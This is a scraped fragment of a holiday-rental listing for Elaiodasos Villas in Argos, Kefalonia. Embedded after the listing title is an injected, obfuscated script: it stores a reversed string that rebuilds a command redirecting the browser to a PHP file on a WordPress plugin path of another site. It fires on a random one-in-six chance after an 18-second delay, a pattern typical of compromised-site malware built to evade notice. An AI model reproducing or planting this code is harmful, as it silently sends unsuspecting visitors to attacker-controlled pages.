 Elaiodasos Villas_lowest prices_in_Villa_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli